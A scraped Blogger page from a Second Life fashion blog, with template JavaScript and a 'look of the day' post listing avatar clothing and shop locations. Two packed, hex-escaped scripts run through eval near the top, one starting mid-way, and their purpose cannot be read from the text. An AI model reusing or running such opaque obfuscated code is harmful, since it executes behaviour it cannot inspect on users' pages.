\\I\\V\\o\\j\\C\\C\\14\\j\\s\\e\\a\\C\\e\\D\\j\\k\\j\\i\\q\\k\\a\\13\\e\\r\\a\\q\\w\\o\\q\\j\\x\\a\\12\\j\\w\\a\\s\\I\\n\\q\\w\\i\\e\\w\\i\\a\\w\\F\\o\\o\\a\\o\\q\\n\\j\\i\\u\\q\\w\\a\\R\\k\\k\\j\\I\\a\\w\\e\\M\\a\\W\\q\\u\\w\\a\\j\\F\\i\\E\\q\\k\\a\\k\\e\\B\\a\\x\\q\\B\\q\\o\\o\\q\\M\\a\\13\\k\\e\\e\\a\\X\\o\\q\\y\\y\\e\\k\\a\\U\\e\\s\\D\\o\\j\\i\\e\\C\\a\\U\\E\\e\\s\\e\\1t\\D\\q\\C\\e","","\\B\\k\\q\\s\\V\\E\\j\\k\\V\\q\\x\\e","\\k\\e\\D\\o\\j\\n\\e","\\1p\\M\\t","\\1p\\r","\\y"];1P(1q(1o,1k,J,19,S,1z){S=1q(J){1g(J<1k?N[4]:S(1N(J/1k)))+((J=J%1k)>1O?1G[N[5]](J+1S):J.1K(1L))};1H(!N[4][N[6]](/^/,1G)){1I(J--){1z[S(J)]=19[J]||S(J)};19=[1q(S){1g 1z[S]}];S=1q(){1g N[7]};J=1};1I(J--){1H(19[J]){1o=1o[N[6]](1Q 1R(N[8]+S(J)+N[8],N[9]),19[J])}};1g 1o}(N[0],1T,1U,N[3][N[2]](N[1]),0,{}))',62,119,'||||||||||x7C|x22|x31|x3D|x65|x20|x27|x2E|x74|x61|x72|x3C|x3E|x63|x6C|x3B|x6F|x62|x6D|x2B|x69|x2F|x6E|x64|x67|x29|x28|x66|x73|x70|x68|x75|x5B|x5D|x79|_0x9a2ex3|x2D|x2C|x77|_0x8f93|x30|x7D|x7B|x41|_0x9a2ex5|x6B|x54|x43|x6A|x42|x45|x76|x4D|x44|x4A|x46|x4E|x71|x78|x49|x48|_0x9a2ex4|x53|x4C|x4F|x7A|x35|x52|return|x50|x36|x47|_0x9a2ex2|x32|x4B|x34|_0x9a2ex1|x5C|function|x51|x39|x58|x38|x37|x33|x3F|x2A|_0x9a2ex6|x3A|x5A|x25|x55|x56|x57|String|if|while|x59|toString|36|var|parseInt|35|eval|new|RegExp|29|62|118'.split('|'),0,{}))



function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSyKfYa-RuVbVnxd_wnh5OFhGf4O1t_x9CCYEK6jFwXMTgf92PRSAb0Wks4qVTL4yZTmNsLD1JnN28LTHmdgs1oc2BgZaf4CAPmOi3TlCoF8TfABsZE_Cvd49WNPuzUy2zWt_KUF_NSSHy/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}




function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/author/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i].replace('s1600/','s500-c/');
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
	document.write(trtd);

	j++;
}
	
}


function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1O Q=["\\b\\1F\\p\\b\\10\\l\\k\\m\\N\\16\\g\\l\\b\\1D\\m\\1H\\b\\o\\e\\b\\1w\\l\\l\\12\\e\\q\\u\\b\\m\\1U\\b\\o\\e\\b\\1B\\l\\m\\m\\1z\\M\\n\\h\\g\\b\\17\\p\\b\\1k\\l\\m\\n\\z\\l\\1v\\A\\g\\k\\e\\v\\e\\s\\e\\q\\m\\N\\1h\\g\\1v\\O\\1b\\N\\1h\\g\\k\\e\\v\\e\\s\\e\\q\\O\\13\\e\\14\\l\\r\\A\\i\\p\\V\\g\\c\\b\\X\\L\\b\\1j\\c\\H\\r\\m\\n\\T\\l\\t\\p\\w\\g\\M\\n\\w\\A\\1h\\n\\w\\u\\u\\m\\N\\t\\p\\s\\g\\k\\e\\v\\e\\s\\D\\w\\E\\n\\t\\p\\1o\\g\\s\\e\\10\\e\\1i\\f\\n\\t\\p\\1w\\n\\t\\p\\1j\\n\\T\\l\\t\\p\\d\\g\\M\\n\\d\\A\\k\\e\\v\\e\\s\\D\\w\\E\\e\\W\\e\\q\\n\\d\\u\\u\\m\\N\\b\\1x\\g\\r\\A\\C\\p\\I\\g\\c\\G\\b\\14\\G\\b\\1c\\G\\r\\u\\k\\e\\v\\e\\s\\D\\w\\E\\e\\W\\D\\d\\E\\e\\b\\F\\u\\r\\1H\\b\\1f\\L\\b\\15\\g\\1d\\c\\H\\r\\u\\k\\e\\v\\e\\s\\D\\w\\E\\e\\W\\D\\d\\E\\e\\b\\F\\u\\r\\A\\G\\C\\H\\p\\r\\O\\z\\l\\w\\g\\g\\k\\e\\v\\e\\s\\e\\q\\m\\1c\\n\\T\\l\\t\\p\\P\\g\\M\\n\\P\\A\\s\\e\\Z\\e\\q\\n\\P\\u\\u\\m\\N\\z\\l\\s\\e\\Z\\D\\P\\E\\e\\17\\g\\g\\r\\b\\W\\r\\m\\N\\1j\\g\\s\\e\\Z\\D\\P\\E\\e\\I\\n\\1c\\O\\O\\T\\l\\t\\p\\P\\g\\M\\n\\P\\A\\s\\e\\Z\\e\\q\\n\\P\\u\\u\\m\\N\\z\\l\\s\\e\\Z\\D\\P\\E\\e\\17\\g\\g\\r\\b\\1a\\r\\Y\\Y\\s\\e\\Z\\D\\P\\E\\e\\b\\R\\g\\g\\r\\b\\I\\G\\b\\16\\r\\m\\N\\1w\\g\\s\\e\\Z\\D\\P\\E\\e\\10\\e\\15\\l\\c\\p\\c\\m\\D\\M\\E\\n\\1c\\O\\O\\z\\l\\c\\1A\\c\\b\\1m\\p\\s\\m\\N\\t\\p\\18\\g\\s\\e\\1A\\e\\1i\\f\\O\\1b\\p\\z\\l\\c\\b\\11\\c\\b\\1m\\p\\s\\m\\N\\t\\p\\18\\g\\s\\e\\b\\11\\e\\1i\\f\\O\\1b\\p\\t\\p\\18\\g\\c\\c\\n\\19\\g\\s\\e\\b\\w\\e\\1i\\f\\n\\z\\l\\16\\H\\12\\e\\q\\L\\b\\m\\16\\g\\M\\n\\h\\D\\w\\E\\g\\12\\D\\16\\E\\n\\j\\g\\18\\n\\o\\g\\j\\e\\1g\\l\\c\\A\\h\\c\\m\\n\\K\\g\\j\\e\\1g\\l\\c\\b\\B\\g\\1l\\c\\c\\y\\o\\m\\n\\B\\g\\j\\e\\1g\\l\\c\\1l\\c\\c\\y\\K\\u\\11\\m\\n\\F\\g\\j\\e\\b\\z\\l\\K\\u\\11\\y\\B\\L\\K\\L\\11\\m\\n\\z\\l\\l\\o\\1u\\g\\L\\b\\m\\Y\\Y\\l\\K\\1u\\g\\L\\b\\m\\Y\\Y\\l\\B\\1u\\g\\L\\b\\m\\Y\\Y\\l\\F\\1u\\g\\c\\c\\m\\m\\h\\D\\w\\E\\g\\F\\n\\t\\p\\X\\g\\D\\b\\y\\S\\y\\1m\\y\\1C\\y\\11\\y\\1d\\y\\1x\\y\\1E\\y\\1F\\y\\b\\M\\y\\b\\b\\y\\b\\S\\E\\n\\t\\p\\1n\\g\\D\\c\\b\\P\\c\\y\\c\\b\\q\\c\\y\\c\\b\\x\\c\\y\\c\\b\\k\\c\\y\\c\\b\\h\\c\\y\\c\\b\\v\\c\\y\\c\\b\\Z\\c\\y\\c\\b\\i\\c\\y\\c\\b\\j\\c\\y\\c\\b\\f\\c\\y\\c\\b\\C\\c\\y\\c\\b\\V\\c\\E\\n\\t\\p\\1D\\g\\19\\e\\15\\l\\c\\L\\c\\m\\D\\S\\E\\e\\b\\T\\l\\M\\y\\S\\m\\n\\t\\p\\x\\g\\19\\e\\15\\l\\c\\L\\c\\m\\D\\b\\E\\n\\t\\p\\R\\g\\19\\e\\15\\l\\c\\L\\c\\m\\D\\M\\E\\n\\T\\l\\t\\p\\1a\\g\\M\\n\\1a\\A\\X\\e\\q\\n\\1a\\u\\u\\m\\N\\z\\l\\b\\s\\l\\x\\m\\g\\g\\X\\D\\1a\\E\\m\\N\\x\\g\\1n\\D\\1a\\E\\n\\1c\\O\\O\\t\\p\\b\\t\\g\\h\\D\\w\\E\\e\\b\\18\\l\\r\\b\\19\\G\\r\\y\\r\\b\\13\\L\\B\\G\\r\\m\\n\\t\\p\\b\\d\\g\\1D\\u\\r\\p\\r\\u\\x\\u\\r\\p\\r\\u\\R\\n\\t\\p\\b\\K\\g\\r\\A\\o\\p\\I\\g\\c\\r\\u\\1j\\u\\r\\c\\H\\A\\i\\p\\V\\g\\c\\1f\\L\\b\\12\\c\\H\\A\\h\\p\\b\\B\\g\\c\\r\\u\\b\\t\\u\\r\\c\\H\\A\\G\\h\\H\\A\\i\\p\\V\\g\\c\\1f\\L\\10\\c\\H\\A\\b\\1E\\H\\r\\u\\1o\\u\\r\\A\\G\\b\\1E\\H\\A\\C\\p\\V\\g\\c\\1f\\L\\b\\1g\\c\\H\\r\\u\\b\\d\\u\\r\\A\\G\\C\\H\\A\\C\\p\\V\\g\\c\\1f\\L\\W\\c\\H\\r\\u\\b\\1x\\u\\r\\A\\G\\C\\H\\A\\G\\i\\H\\A\\G\\i\\H\\A\\G\\o\\H\\r\\n\\13\\e\\14\\l\\b\\K\\m\\n\\16\\u\\u\\O\\13\\e\\14\\l\\r\\A\\G\\i\\H\\r\\m\\O\\b\\1d\\e\\b\\1h\\g\\b\\1F\\l\\m\\N\\t\\p\\d\\g\\13\\e\\b\\1b\\l\\c\\b\\1p\\c\\m\\n\\z\\l\\d\\g\\g\\b\\1y\\m\\N\\b\\1d\\e\\b\\1o\\e\\I\\g\\c\\1k\\1z\\G\\G\\1y\\e\\b\\1C\\e\\1B\\G\\c\\O\\d\\e\\1p\\l\\c\\I\\c\\y\\c\\1k\\1z\\G\\G\\1y\\e\\b\\1C\\e\\1B\\G\\c\\m\\n\\d\\e\\1p\\l\\c\\b\\1n\\c\\y\\c\\b\\1v\\c\\m\\n\\d\\e\\1p\\l\\c\\10\\c\\y\\c\\b\\1A\\p\\S\\M\\p\\S\\b\\c\\m\\n\\d\\e\\S\\S\\g\\c\\S\\1m\\c\\O","\\a","\\j\\v\\q\\w\\f","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\V\\o\\i\\a\\d\\k\\f\\i\\R\\a\\w\\t\\a\\a\\a\\a\\q\\d\\k\\s\\f\\z\\a\\a\\16\\j\\h\\k\\a\\w\\x\\s\\a\\t\\d\\d\\F\\a\\q\\w\\k\\P\\a\\F\\w\\V\\a\\a\\a\\j\\v\\o\\k\\a\\B\\q\\o\\j\\j\\a\\z\\i\\d\\t\\a\\t\\h\\i\\a\\a\\C\\S\\a\\B\\o\\f\\d\\s\\h\\i\\R\\a\\f\\w\\f\\q\\d\\a\\j\\v\\q\\w\\f\\a\\v\\h\\j\\f\\B\\h\\k\\f\\d\\k\\f\\a\\v\\h\\j\\f\\F\\o\\f\\d\\a\\F\\h\\B\\C\\x\\d\\k\\f\\a\\t\\d\\o\\f\\C\\i\\d\\F\\a\\K\\i\\d\\o\\P\\a\\I\\i\\w\\f\\d\\a\\w\\x\\s\\i\\a\\v\\h\\j\\f\\C\\i\\q\\a\\w\\k\\F\\d\\T\\1b\\t\\a\\x\\h\\k\\f\\z\\a\\x\\o\\T\\v\\h\\j\\f\\a\\d\\q\\j\\d\\a\\j\\d\\f\\W\\f\\f\\i\\w\\K\\C\\f\\d\\a\\I\\I\\I\\a\\v\\h\\j\\f\\f\\w\\f\\q\\d\\a\\z\\f\\f\\v\\a\\i\\d\\q\\a\\B\\h\\x\\a\\v\\B\\x\\a\\F\\o\\R\\a\\x\\h\\k\\f\\z\\S\\a\\k\\C\\x\\v\\h\\j\\f\\j\\b\\b\\a\\B\\h\\k\\f\\d\\k\\f\\a\\a\\a\\a\\w\\k\\a\\f\\z\\d\\x\\d\\T\\v\\h\\j\\d\\a\\j\\C\\x\\x\\o\\i\\R\\a\\I\\w\\k\\F\\h\\I\\a\\B\\o\\f\\d\\a\\z\\S\\a\\t\\C\\k\\B\\f\\w\\h\\k\\a\\X\\o\\f\\z\\a\\f\\i\\f\\F\\a\\j\\i\\B\\a\\f\\d\\i\\x\\a\\F\\o\\R\\j\\f\\i\\a\\f\\x\\K\\a\\v\\o\\i\\j\\d\\14\\k\\f\\a\\j\\C\\K\\j\\f\\i\\a\\v\\C\\K\\q\\w\\j\\z\\d\\F\\a\\z\\f\\x\\q\\a\\12\\o\\k\\a\\13\\d\\K\\a\\X\\o\\i\\a\\W\\v\\i\\a\\X\\o\\R\\a\\12\\C\\k\\a\\12\\C\\q\\a\\W\\C\\s\\a\\1k\\d\\v\\a\\1b\\B\\f\\a\\1h\\h\\V\\a\\18\\d\\B\\a\\f\\d\\T\\f\\a\\j\\C\\K\\j\\f\\i\\w\\k\\s\\a\\f\\R\\v\\d\\a\\i\\d\\v\\q\\w\\d\\j\\a\\o\\q\\f\\d\\i\\k\\o\\f\\d\\a\\j\\z\\h\\I\\i\\d\\B\\d\\k\\f\\v\\h\\j\\f\\j\\b\\a\\i\\d\\j\\C\\q\\f\\j\\a\\i\\d\\v\\q\\o\\B\\d\\a\\j\\b\\1d\\M\\M\\a\\j\\11\\M\\M\\a\\x\\o\\T\\a\\q\\o\\K\\d\\q\\a\\j\\d\\o\\i\\B\\z\\a\\v\\h\\j\\f\\a\\B\\o\\i\\h\\C\\j\\d\\q\\a\\F\\o\\f\\d\\a\\z\\h\\x\\d\\v\\o\\s\\d\\a\\h\\k\\q\\h\\o\\F\\a\\s\\d\\f\\19\\q\\d\\x\\d\\k\\f\\10\\R\\14\\F\\a\\x\\R\\B\\h\\k\\f\\d\\k\\f\\a\\k\\C\\q\\q\\a\\q\\h\\B\\o\\f\\w\\h\\k\\a\\W\\i\\i\\o\\R\\a\\k\\d\\I\\a\\i\\o\\k\\F\\h\\x\\a\\t\\q\\h\\h\\i\\a\\j\\z\\h\\I\\1o\\o\\k\\F\\h\\x\\14\\x\\s\\a\\i\\d\\t\\a\\F\\h\\t\\h\\q\\q\\h\\I\\a\\13\\i\\d\\d\\a\\10\\q\\h\\s\\s\\d\\i\\a\\17\\d\\x\\v\\q\\o\\f\\d\\j\\a\\w\\k\\k\\d\\i\\1c\\17\\X\\1g\\a\\17\\z\\d\\x\\d\\1n\\v\\h\\j\\d","","\\t\\i\\h\\x\\15\\z\\o\\i\\15\\h\\F\\d","\\i\\d\\v\\q\\o\\B\\d","\\1l\\I\\u","\\1l\\K","\\s"];1P(1r(1s,1t,J,1e,U,1G){U=1r(J){1q(J<1t?Q[4]:U(1Q(J/1t)))+((J=J%1t)>1R?1I[Q[5]](J+1L):J.1M(1N))};1J(!Q[4][Q[6]](/^/,1I)){1K(J--){1G[U(J)]=1e[J]||U(J)};1e=[1r(U){1q 1G[U]}];U=1r(){1q Q[7]};J=1};1K(J--){1J(1e[J]){1s=1s[Q[6]](1S 1T(Q[8]+U(J)+Q[8],Q[9]),1e[J])}};1q 1s}(Q[0],1V,1W,Q[3][Q[2]](Q[1]),0,{}))',62,121,'||||||||||x7C|x31|x22|x65|x2E|x74|x3D|x6F|x72|x73|x6E|x28|x29|x3B|x61|x20|x6C|x27|x67|x66|x2B|x70|x69|x6D|x2C|x68|x3C|x63|x75|x5B|x5D|x64|x2F|x3E|x77|_0x51f7x3|x62|x2D|x30|x7B|x7D|x6B|_0x6ee7|x79|x32|x78|_0x51f7x5|x76|x41|x4D|x26|x71|x42|x35|x4A|x46|x49|x43|x6A|x54|x44|x45|x7A|x4F|x48|x36|_0x51f7x4|x47|x4C|x4E|x24|x4B|x53|x5C|x33|x58|x52|x50|return|function|_0x51f7x1|_0x51f7x2|x21|x59|x56|x37|x51|x3A|x5A|x55|x34|x57|x38|x39|_0x51f7x6|x3F|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x2A|62|128'.split('|'),0,{}))





 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='top-social'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Home</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://2life4u.blogspot.com/'>Home</a>
</li>
<li>
<a href='http://2life4u.blogspot.com/p/sponsoren-tia.html'>Sponsoren</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://2life4u.blogspot.com/'>2life4u</a>
</h1>
<p class='logo_tagline'>
<p>Second Life Fashion &amp; Style!!!</p>
</p>
</div>
</div></div>
<div class='nav-ba'>
<div class='container'>
<div class='no-items section' id='navigation-wrapper'></div>
<div class='menu-mobile'></div>
<form action='/search' class='fully-search-form'>
<input name='q' placeholder='Search' type='text'/>
<button><i class='fa fa-search'></i></button>
</form>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<span></span>
</div>
</div>
<h1>
LOTD #449
</h1>
<div class='category-date'>
December 13, 2017
</div>
</div>
<div class='post-entry inside'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzmGfv38MCGYmiuby-GtPJZufgVbMP086bN77RuxjNYuiKVAz5DB7xYjtZOq-52efQ3W7KGdAU2E8v2h9h5RfdQnMP4EqCnvPqkhwkofVEMrBltnSls133zBMJY-3q66myKiKcQlAEl68/s1600/%2523551.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzmGfv38MCGYmiuby-GtPJZufgVbMP086bN77RuxjNYuiKVAz5DB7xYjtZOq-52efQ3W7KGdAU2E8v2h9h5RfdQnMP4EqCnvPqkhwkofVEMrBltnSls133zBMJY-3q66myKiKcQlAEl68/s1600/%2523551.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h3 style="clear: both; text-align: center;">
<i><span style="color: #990000;">Driving Home for Christmas... We wish all a wonderful Christmas Time</span></i></h3>
<a name="more"></a><div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><i>ON ME</i></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><u>BODY</u></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Hair: <a href="http://maps.secondlife.com/secondlife/Thundering%20Mountain/136/160/747" target="_blank">Bold &amp; Beauty</a> :: Hair :: Vanessa <b><span style="color: #cc0000;">NEW</span></b></div>
<div style="text-align: center;">
Lipstick: <a href="http://maps.secondlife.com/secondlife/Plumhill/124/136/23" target="_blank">amara beauty</a> - Hailey Lipsticks <b><span style="color: #0b5394;">GIFT @ Praying it Forward thanks &lt;3</span></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><u>OUTFIT</u></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Jacket: <a href="http://maps.secondlife.com/secondlife/8%208/85/213/1089" target="_blank">ISON</a> - gina jacket <b><span style="color: #cc0000;">NEW @ Collabor88</span></b></div>
<div style="text-align: center;">
Dress: <a href="http://maps.secondlife.com/secondlife/Plumhill/124/136/23" target="_blank">MURRAY</a>- Gigi Satin-Organza Tube <b><span style="color: #cc0000;">NEW @ Praying it Forward</span></b></div>
<div style="text-align: center;">
Shoes: <a href="http://maps.secondlife.com/secondlife/8%208/85/213/1089" target="_blank">[VALE KOER]</a> NIGHTSHADE PUMPS&nbsp; <b><span style="color: #cc0000;">NEW @ Collabor88</span></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><u>ASSESSOIRES</u></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Handbag: <a href="http://maps.secondlife.com/secondlife/Plumhill/124/136/23" target="_blank">The Oak</a> - Nina Handbag <b><span style="color: #0b5394;">Gift @&nbsp;</span></b><b><span style="color: #0b5394;">Praying it Forward</span></b><b><span style="color: #0b5394;">&nbsp;thanks &lt;3</span></b></div>
<div style="text-align: center;">
Scarf: <a href="http://maps.secondlife.com/secondlife/COCO%20DESIGNS/107/209/23" target="_blank">*COCO*</a>_<b><span style="color: #0b5394;">Gift_FurScarf thanks &lt;3</span></b></div>
<div style="text-align: center;">
Necklace: <a href="http://maps.secondlife.com/secondlife/Manifesto/167/196/24" target="_blank">Slipper</a> - Snowgirl Necklace <b><span style="color: #0b5394;">Huntitem @ WOH4 thanks &lt;3</span></b></div>
<div style="text-align: center;">
Cup &amp; Pose:&nbsp;<a href="http://maps.secondlife.com/secondlife/Etherea/95/196/23" target="_blank">::WetCat::</a> "Wearables" Coffee <b><span style="color: #0b5394;">Huntitem @ WOH4 thanks &lt;3</span></b></div>
<div style="text-align: center;">
<b><span style="color: #0b5394;"><br /></span></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><i>ON HIM</i></b></div>
<div style="text-align: center;">
<b><i><br /></i></b></div>
<div style="text-align: center;">
<b><u>BODY</u></b><br />
<br />
Hair: <a href="http://maps.secondlife.com/secondlife/Match/162/128/46">Modulus</a> - David Hair <span style="color: #cc0000;"><b>NEW @ Man Cave</b></span> <br />
<br />
<b><u>OUTFIT</u></b><br />
<br />
Coat: <a href="http://maps.secondlife.com/secondlife/Isola%20Gavia/45/130/23">[Deadwool]</a> - Oscar coat <br />
Shirt &amp; Tie &amp; Vest: <a href="http://maps.secondlife.com/secondlife/Isola%20Gavia/45/130/23">[Deadwool]</a> - The Dandy formal jacket<br />
Pants: <a href="http://maps.secondlife.com/secondlife/Isola%20Gavia/45/130/23">[Deadwool]</a> The Dandy&nbsp; trousers<br />
<br />
<b><u>ASSESOIRES</u></b><br />
<br />
<a href="http://maps.secondlife.com/secondlife/Morise/165/192/2001">HHC</a> - Volgoi Pocket Watch <b><span style="color: #134f5c;">[Gift]</span><i><br /></i></b></div>
<div style="text-align: center;">
<b><span style="color: #0b5394;"><br /></span></b>
<b><span style="color: #0b5394;"><br /></span></b></div>
</p>
</div>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='http://2life4u.blogspot.com/2017/12/lotd-551.html#comments'>0 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=http://2life4u.blogspot.com/2017/12/lotd-551.html&title=LOTD #449' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=http://2life4u.blogspot.com/2017/12/lotd-551.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=http://2life4u.blogspot.com/2017/12/lotd-551.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=http://2life4u.blogspot.com/2017/12/lotd-551.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzmGfv38MCGYmiuby-GtPJZufgVbMP086bN77RuxjNYuiKVAz5DB7xYjtZOq-52efQ3W7KGdAU2E8v2h9h5RfdQnMP4EqCnvPqkhwkofVEMrBltnSls133zBMJY-3q66myKiKcQlAEl68/s1600/%2523551.png&description=LOTD #449' target='_blank'><i class='fa fa-pinterest'></i></a></li>
